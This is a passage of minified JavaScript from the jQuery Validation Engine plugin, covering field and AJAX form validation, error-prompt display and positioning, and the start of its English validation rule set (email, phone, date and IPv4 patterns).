.validationEngineContainer"),s=n.data("jqv"),o=s&&s.fadeDuration?s.fadeDuration:.3;return i=t(this).is("form")||t(this).hasClass("validationEngineContainer")?"parentForm"+e._getClassName(t(this).attr("id")):e._getClassName(t(this).attr("id"))+"formError",t("."+i).fadeTo(o,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},hideAll:function(){var e=this,i=e.data("jqv"),n=i?i.fadeDuration:300;return t(".formError").fadeTo(n,300,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},_onFieldEvent:function(i){var n=t(this),s=n.closest("form, .validationEngineContainer"),o=s.data("jqv");o.eventTrigger="field",window.setTimeout(function(){e._validateField(n,o),0==o.InvalidFields.length&&o.onFieldSuccess?o.onFieldSuccess():o.InvalidFields.length>0&&o.onFieldFailure&&o.onFieldFailure()},i.data?i.data.delay:0)},_onSubmitEvent:function(){var i=t(this),n=i.data("jqv");if(i.data("jqv_submitButton")){var s=t("#"+i.data("jqv_submitButton"));if(s&&s.length>0&&(s.hasClass("validate-skip")||"true"==s.attr("data-validation-engine-skip")))return!0}n.eventTrigger="submit";var o=e._validateFields(i);return o&&n.ajaxFormValidation?(e._validateFormWithAjax(i,n),!1):n.onValidationComplete?!!n.onValidationComplete(i,o):o},_checkAjaxStatus:function(e){var i=!0;return t.each(e.ajaxValidCache,function(t,e){return e?void 0:(i=!1,!1)}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),s=!1;i.trigger("jqv.form.validating");var o=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var r=t(this),a=[];if(0>t.inArray(r.attr("name"),a)){if(s|=e._validateField(r,n),s&&null==o&&(r.is(":hidden")&&n.prettySelect?o=r=i.find("#"+n.usePrefix+e._jqSelector(r.attr("id"))+n.useSuffix):(r.data("jqv-prompt-at")instanceof jQuery?r=r.data("jqv-prompt-at"):r.data("jqv-prompt-at")&&(r=t(r.data("jqv-prompt-at"))),o=r)),n.doNotShowAllErrosOnSubmit)return!1;if(a.push(r.attr("name")),1==n.showOneMessage&&s)return!1}}),i.trigger("jqv.form.result",[s]),s){if(n.scroll){var r=o.offset().top,a=o.offset().left,l=n.promptPosition;if("string"==typeof l&&-1!=l.indexOf(":")&&(l=l.substring(0,l.indexOf(":"))),"bottomRight"!=l&&"bottomLeft"!=l){var c=e._getPrompt(o);c&&(r=c.offset().top)}if(n.scrollOffset&&(r-=n.scrollOffset),n.isOverflown){var d=t(n.overflownDIV);if(!d.length)return!1;var u=d.scrollTop(),h=-parseInt(d.offset().top);r+=u+h-5;var p=t(n.overflownDIV+":not(:animated)");p.animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()})}else t("html, body").animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()}),t("html, body").animate({scrollLeft:a},1100)}else n.focusFirstField&&o.focus();return!1}return!0},_validateFormWithAjax:function(i,n){var s=i.serialize(),o=n.ajaxFormValidationMethod?n.ajaxFormValidationMethod:"GET",r=n.ajaxFormValidationURL?n.ajaxFormValidationURL:i.attr("action"),a=n.dataType?n.dataType:"json";t.ajax({type:o,url:r,cache:!1,dataType:a,data:s,form:i,methods:e,options:n,beforeSend:function(){return n.onBeforeAjaxFormValidation(i,n)},error:function(t,i){n.onFailure?n.onFailure(t,i):e._ajaxError(t,i)},success:function(s){if("json"==a&&s!==!0){for(var o=!1,r=0;s.length>r;r++){var l=s[r],c=l[0],d=t(t("#"+c)[0]);if(1==d.length){var u=l[2];if(1==l[1])if(""!=u&&u){if(n.allrules[u]){var h=n.allrules[u].alertTextOk;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"pass",!1,n,!0)}else e._closePrompt(d);else{if(o|=!0,n.allrules[u]){var h=n.allrules[u].alertText;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"",!1,n,!0)}}}n.onAjaxFormComplete(!o,i,s,n)}else n.onAjaxFormComplete(!0,i,s,n)}})},_validateField:function(i,n,s){if(i.attr("id")||(i.attr("id","form-validation-field-"+t.validationEngine.fieldIdCounter),++t.validationEngine.fieldIdCounter),!n.validateNonVisibleFields&&(i.is(":hidden")&&!n.prettySelect||i.parent().is(":hidden")))return!1;var o=i.attr(n.validateAttribute),r=/validate\[(.*)\]/.exec(o);if(!r)return!1;var a=r[1],l=a.split(/\[|,|\]/),c=!1,d=i.attr("name"),u="",h="",p=!1,f=!1;n.isError=!1,n.showArrow=!0,n.maxErrorsPerField>0&&(f=!0);for(var m=t(i.closest("form, .validationEngineContainer")),g=0;l.length>g;g++)l[g]=l[g].replace(" ",""),""===l[g]&&delete l[g];for(var g=0,_=0;l.length>g;g++){if(f&&_>=n.maxErrorsPerField){if(!p){var v=t.inArray("required",l);p=-1!=v&&v>=g}break}var y=void 0;switch(l[g]){case"required":p=!0,y=e._getErrorMessage(m,i,l[g],l,g,n,e._required);break;case"custom":y=e._getErrorMessage(m,i,l[g],l,g,n,e._custom);break;case"groupRequired":var b="["+n.validateAttribute+"*="+l[g+1]+"]",w=m.find(b).eq(0);w[0]!=i[0]&&(e._validateField(w,n,s),n.showArrow=!0),y=e._getErrorMessage(m,i,l[g],l,g,n,e._groupRequired),y&&(p=!0),n.showArrow=!1;break;case"ajax":y=e._ajax(i,l,g,n),y&&(h="load");break;case"minSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._minSize);break;case"maxSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxSize);break;case"min":y=e._getErrorMessage(m,i,l[g],l,g,n,e._min);break;case"max":y=e._getErrorMessage(m,i,l[g],l,g,n,e._max);break;case"past":y=e._getErrorMessage(m,i,l[g],l,g,n,e._past);break;case"future":y=e._getErrorMessage(m,i,l[g],l,g,n,e._future);break;case"dateRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateRange)),y&&(p=!0),n.showArrow=!1;break;case"dateTimeRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateTimeRange)),y&&(p=!0),n.showArrow=!1;break;case"maxCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxCheckbox);break;case"minCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._minCheckbox);break;case"equals":y=e._getErrorMessage(m,i,l[g],l,g,n,e._equals);break;case"funcCall":y=e._getErrorMessage(m,i,l[g],l,g,n,e._funcCall);break;case"creditCard":y=e._getErrorMessage(m,i,l[g],l,g,n,e._creditCard);break;case"condRequired":y=e._getErrorMessage(m,i,l[g],l,g,n,e._condRequired),void 0!==y&&(p=!0);break;default:}var x=!1;if("object"==typeof y)switch(y.status){case"_break":x=!0;break;case"_error":y=y.message;break;case"_error_no_prompt":return!0;default:}if(x)break;"string"==typeof y&&(u+=y+"<br/>",n.isError=!0,_++)}!p&&!i.val()&&1>i.val().length&&0>l.indexOf("equals")&&(n.isError=!1);var $=i.prop("type"),T=i.data("promptPosition")||n.promptPosition;("radio"==$||"checkbox"==$)&&m.find("input[name='"+d+"']").size()>1&&(i="inline"===T?t(m.find("input[name='"+d+"'][type!=hidden]:last")):t(m.find("input[name='"+d+"'][type!=hidden]:first")),n.showArrow=!1),i.is(":hidden")&&n.prettySelect&&(i=m.find("#"+n.usePrefix+e._jqSelector(i.attr("id"))+n.useSuffix)),n.isError&&n.showPrompts?e._showPrompt(i,u,h,!1,n):c||e._closePrompt(i),c||i.trigger("jqv.field.result",[i,n.isError,u]);var C=t.inArray(i[0],n.InvalidFields);return-1==C?n.isError&&n.InvalidFields.push(i[0]):n.isError||n.InvalidFields.splice(C,1),e._handleStatusCssClasses(i,n),n.isError&&n.onFieldFailure&&n.onFieldFailure(i),!n.isError&&n.onFieldSuccess&&n.onFieldSuccess(i),n.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(i,n,s,o,r,a,l){var c=jQuery.inArray(s,o);if("custom"===s||"funcCall"===s){var d=o[c+1];s=s+"["+d+"]",delete o[c]}var u,h=s,p=n.attr("data-validation-engine")?n.attr("data-validation-engine"):n.attr("class"),f=p.split(" ");if(u="future"==s||"past"==s||"maxCheckbox"==s||"minCheckbox"==s?l(i,n,o,r,a):l(n,o,r,a),void 0!=u){var m=e._getCustomErrorMessage(t(n),f,h,a);m&&(u=m)}return u},_getCustomErrorMessage:function(t,i,n,s){var o=!1,r=/^custom\[.*\]$/.test(n)?e._validityProp.custom:e._validityProp[n];if(void 0!=r&&(o=t.attr("data-errormessage-"+r),void 0!=o))return o;if(o=t.attr("data-errormessage"),void 0!=o)return o;var a="#"+t.attr("id");if("undefined"!=typeof s.custom_error_messages[a]&&"undefined"!=typeof s.custom_error_messages[a][n])o=s.custom_error_messages[a][n].message;else if(i.length>0)for(var l=0;i.length>l&&i.length>0;l++){var c="."+i[l];if("undefined"!=typeof s.custom_error_messages[c]&&"undefined"!=typeof s.custom_error_messages[c][n]){o=s.custom_error_messages[c][n].message;break}}return o||"undefined"==typeof s.custom_error_messages[n]||"undefined"==typeof s.custom_error_messages[n].message||(o=s.custom_error_messages[n].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,i,n,s,o){switch(e.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var r=t.trim(e.val()),a=t.trim(e.attr("data-validation-placeholder")),l=t.trim(e.attr("placeholder"));if(!r||a&&r==a||l&&r==l)return s.allrules[i[n]].alertText;break;case"radio":case"checkbox":if(o){if(!e.attr("checked"))return s.allrules[i[n]].alertTextCheckboxMultiple;break}var c=e.closest("form, .validationEngineContainer"),d=e.attr("name");if(0==c.find("input[name='"+d+"']:checked").size())return 1==c.find("input[name='"+d+"']:visible").size()?s.allrules[i[n]].alertTextCheckboxe:s.allrules[i[n]].alertTextCheckboxMultiple}},_groupRequired:function(i,n,s,o){var r="["+o.validateAttribute+"*="+n[s+1]+"]",a=!1;return i.closest("form, .validationEngineContainer").find(r).each(function(){return e._required(t(this),n,s,o)?void 0:(a=!0,!1)}),a?void 0:o.allrules[n[s]].alertText},_custom:function(t,e,i,n){var s,o=e[i+1],r=n.allrules[o];if(!r)return alert("jqv:custom rule not found - "+o),void 0;if(r.regex){var a=r.regex;if(!a)return alert("jqv:custom regex not found - "+o),void 0;var l=new RegExp(a);if(!l.test(t.val()))return n.allrules[o].alertText}else{if(!r.func)return alert("jqv:custom type not allowed "+o),void 0;if(s=r.func,"function"!=typeof s)return alert("jqv:custom parameter 'function' is no function - "+o),void 0;if(!s(t,e,i,n))return n.allrules[o].alertText}},_funcCall:function(t,e,i,n){var s,o=e[i+1];if(o.indexOf(".")>-1){for(var r=o.split("."),a=window;r.length;)a=a[r.shift()];s=a}else s=window[o]||n.customFunctions[o];return"function"==typeof s?s(t,e,i,n):void 0},_equals:function(e,i,n,s){var o=i[n+1];return e.val()!=t("#"+o).val()?s.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(o>s){var r=n.allrules.maxSize;return r.alertText+s+r.alertText2}},_minSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(s>o){var r=n.allrules.minSize;return r.alertText+s+r.alertText2}},_min:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(s>o){var r=n.allrules.min;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_max:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(o>s){var r=n.allrules.max;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_past:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(d>a){var u=r.allrules.past;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_future:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(a>d){var u=r.allrules.future;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_isDate:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return e.test(t)},_isDateTime:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return e.test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDate(s.firstOfGroup[0].value)&&e._isDate(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_dateTimeRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDateTime(s.firstOfGroup[0].value)&&e._isDateTime(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_maxCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return a>o?(s.showArrow=!1,s.allrules.maxCheckbox.alertText2?s.allrules.maxCheckbox.alertText+" "+o+" "+s.allrules.maxCheckbox.alertText2:s.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return o>a?(s.showArrow=!1,s.allrules.minCheckbox.alertText+" "+o+" "+s.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var s=!1,o=t.val().replace(/ +/g,"").replace(/-+/g,""),r=o.length;if(r>=14&&16>=r&&parseInt(o)>0){var a,l=0,i=r-1,c=1,d=new String;do a=parseInt(o.charAt(i)),d+=0==c++%2?2*a:a;while(--i>=0);for(i=0;d.length>i;i++)l+=parseInt(d.charAt(i));s=0==l%10}return s?void 0:n.allrules.creditCard.alertText},_ajax:function(i,n,s,o){var r=n[s+1],a=o.allrules[r],l=a.extraData,c=a.extraDataDynamic,d={fieldId:i.attr("id"),fieldValue:i.val()};if("object"==typeof l)t.extend(d,l);else if("string"==typeof l)for(var u=l.split("&"),s=0;u.length>s;s++){var h=u[s].split("=");h[0]&&h[0]&&(d[h[0]]=h[1])}if(c)for(var p=String(c).split(","),s=0;p.length>s;s++){var f=p[s];if(t(f).length){var m=i.closest("form, .validationEngineContainer").find(f).val();f.replace("#","")+"="+escape(m),d[f.replace("#","")]=m}}return"field"==o.eventTrigger&&delete o.ajaxValidCache[i.attr("id")],o.isError||e._checkAjaxFieldStatus(i.attr("id"),o)?void 0:(t.ajax({type:o.ajaxFormValidationMethod,url:a.url,cache:!1,dataType:"json",data:d,field:i,rule:a,methods:e,options:o,beforeSend:function(){},error:function(t,i){o.onFailure?o.onFailure(t,i):e._ajaxError(t,i)},success:function(n){var s=n[0],r=t("#"+s).eq(0);if(1==r.length){var l=n[1],c=n[2];if(l){if(o.ajaxValidCache[s]=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertTextOk;d&&(c=d)}}else c=a.alertTextOk;o.showPrompts&&(c?e._showPrompt(r,c,"pass",!0,o):e._closePrompt(r)),"submit"==o.eventTrigger&&i.closest("form").submit()}else{if(o.ajaxValidCache[s]=!1,o.isError=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertText;d&&(c=d)}}else c=a.alertText;o.showPrompts&&e._showPrompt(r,c,"",!0,o)}}r.trigger("jqv.field.result",[r,o.isError,c])}}),a.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),e==t?(e=t.split("."),new Date(e[2],e[1]-1,e[0])):new Date(e[0],e[1]-1,e[2])},_showPrompt:function(i,n,s,o,r,a){i.data("jqv-prompt-at")instanceof jQuery?i=i.data("jqv-prompt-at"):i.data("jqv-prompt-at")&&(i=t(i.data("jqv-prompt-at")));var l=e._getPrompt(i);a&&(l=!1),t.trim(n)&&(l?e._updatePrompt(i,l,n,s,o,r):e._buildPrompt(i,n,s,o,r))},_buildPrompt:function(i,n,s,o,r){var a=t("<div>");switch(a.addClass(e._getClassName(i.attr("id"))+"formError"),a.addClass("parentForm"+e._getClassName(i.closest("form, .validationEngineContainer").attr("id"))),a.addClass("formError"),s){case"pass":a.addClass("greenPopup");break;case"load":a.addClass("blackPopup");break;default:}o&&a.addClass("ajaxed"),t("<div>").addClass("formErrorContent").html(n).appendTo(a);var l=i.data("promptPosition")||r.promptPosition;if(r.showArrow){var c=t("<div>").addClass("formErrorArrow");if("string"==typeof l){var d=l.indexOf(":");-1!=d&&(l=l.substring(0,d))}switch(l){case"bottomLeft":case"bottomRight":a.find(".formErrorContent").before(c),c.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":c.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),a.append(c)}}r.addPromptClass&&a.addClass(r.addPromptClass);var u=i.attr("data-required-class");if(void 0!==u)a.addClass(u);else if(r.prettySelect&&t("#"+i.attr("id")).next().is("select")){var h=t("#"+i.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class");void 0!==h&&a.addClass(h)}a.css({opacity:0}),"inline"===l?(a.addClass("inline"),"undefined"!=typeof i.attr("data-prompt-target")&&t("#"+i.attr("data-prompt-target")).length>0?a.appendTo(t("#"+i.attr("data-prompt-target"))):i.after(a)):i.before(a);var d=e._calculatePosition(i,a,r);return a.css({position:"inline"===l?"relative":"absolute",top:d.callerTopPosition,left:d.callerleftPosition,marginTop:d.marginTopSize,opacity:0}).data("callerField",i),r.autoHidePrompt&&setTimeout(function(){a.animate({opacity:0},function(){a.closest(".formErrorOuter").remove(),a.remove()})},r.autoHideDelay),a.animate({opacity:.87})},_updatePrompt:function(t,i,n,s,o,r,a){if(i){"undefined"!=typeof s&&("pass"==s?i.addClass("greenPopup"):i.removeClass("greenPopup"),"load"==s?i.addClass("blackPopup"):i.removeClass("blackPopup")),o?i.addClass("ajaxed"):i.removeClass("ajaxed"),i.find(".formErrorContent").html(n);var l=e._calculatePosition(t,i,r),c={top:l.callerTopPosition,left:l.callerleftPosition,marginTop:l.marginTopSize};a?i.css(c):i.animate(c)}},_closePrompt:function(t){var i=e._getPrompt(t);i&&i.fadeTo("fast",0,function(){i.parent(".formErrorOuter").remove(),i.remove()})},closePrompt:function(t){return e._closePrompt(t)},_getPrompt:function(i){var n=t(i).closest("form, .validationEngineContainer").attr("id"),s=e._getClassName(i.attr("id"))+"formError",o=t("."+e._escapeExpression(s)+".parentForm"+e._getClassName(n))[0];return o?t(o):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var i=t(document),n=t("body"),s=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase()||n.hasClass("rtl")||"rtl"===(n.attr("dir")||"").toLowerCase();return Boolean(s)},_calculatePosition:function(t,e,i){var n,s,o,r=t.width(),a=t.position().left,l=t.position().top;t.height();var c=e.height();n=s=0,o=-c;var d=t.data("promptPosition")||i.promptPosition,u="",h="",p=0,f=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(u=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=u.indexOf(",")&&(h=u.substring(u.indexOf(",")+1),u=u.substring(0,u.indexOf(",")),f=parseInt(h),isNaN(f)&&(f=0)),p=parseInt(u),isNaN(u)&&(u=0)),d){default:case"topRight":s+=a+r-30,n+=l;break;case"topLeft":n+=l,s+=a;break;case"centerRight":n=l+4,o=0,s=a+t.outerWidth(!0)+5;break;case"centerLeft":s=a-(e.width()+2),n=l+4,o=0;break;case"bottomLeft":n=l+t.height()+5,o=0,s=a;break;case"bottomRight":s=a+r-30,n=l+t.height()+5,o=0;break;case"inline":s=0,n=0,o=0}return s+=p,n+=f,{callerTopPosition:n+"px",callerleftPosition:s+"px",marginTopSize:o+"px"}},_saveOptions:function(e,i){if(t.validationEngineLanguage)var n=t.validationEngineLanguage.allRules;else t.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");t.validationEngine.defaults.allrules=n;var s=t.extend(!0,{},t.validationEngine.defaults,i);return e.data("jqv",s),s},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,i,n,s){var o,r;for(o=n+1;i.length>o;o++)if(r=jQuery("#"+i[o]).first(),r.length&&void 0==e._required(r,["required"],0,s,!0))return e._required(t,["required"],0,s)},_submitButtonClick:function(){var e=t(this),i=e.closest("form, .validationEngineContainer");i.data("jqv_submitButton",e.attr("id"))}};t.fn.validationEngine=function(i){var n=t(this);return n[0]?"string"==typeof i&&"_"!=i.charAt(0)&&e[i]?("showPrompt"!=i&&"hide"!=i&&"hideAll"!=i&&e.init.apply(n),e[i].apply(n,Array.prototype.slice.call(arguments,1))):"object"!=typeof i&&i?(t.error("Method "+i+" does not exist in jQuery.validationEngine"),void 0):(e.init.apply(n,arguments),e.attach.apply(n)):n},t.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:t.noop,onBeforeAjaxFormValidation:t.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},t(function(){t.validationEngine.defaults.promptPosition=e.isRTL()?"topLeft":"topRight"})}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t){return"test"==t.val()?!0:!1},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid number"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),i=e.exec(t.val());if(null==i)return!1;var n=i[1],s=1*i[2],o=1*i[3],r=new Date(n,s-1,o);return r.getFullYear()==n&&r.getMonth()==s-1&&r.getDate()==o},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP 